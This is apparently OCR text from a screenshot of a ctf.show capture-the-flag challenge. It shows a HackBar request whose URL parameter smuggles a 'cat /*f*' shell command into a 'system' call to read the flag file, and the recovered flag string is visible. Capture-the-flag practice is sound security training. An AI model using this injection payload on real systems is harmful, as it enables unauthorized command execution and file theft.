 1f71ec69-9dfe-4c91-b83c-46e93be60c5a.challenge.ctf.show/index.php/index/index?isCache...
ctfshow{7b50c6c2-95d9-4c11-97de-7d7df5a9c372} cache is enabled
1036px × 232px
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://1f71ec69-9dfe-4c91-b83c-46e93be60c5a.challenge.ctf.show/index.php/index/index?
isCache=cat%20%2F*f*%7Csystem&cacheTime=1
Enable POST ADD HEADER